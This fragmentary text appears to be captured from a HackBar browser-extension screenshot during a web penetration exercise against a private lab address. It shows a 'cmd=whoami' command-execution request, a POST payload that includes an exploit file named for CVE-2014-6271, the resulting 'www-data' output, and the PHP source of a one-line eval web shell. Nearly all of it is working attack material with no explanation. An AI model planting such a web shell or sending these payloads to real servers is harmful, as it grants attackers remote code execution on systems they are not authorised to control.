 192.168.111.130:18080/?cmd=whoami
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTIC
Load URL
http://192.168.111.130:18080?cmd=whoami
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Inser
Post data
ant=include("/var/tmp/exp_cve2014-6271.php");
www-data <?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>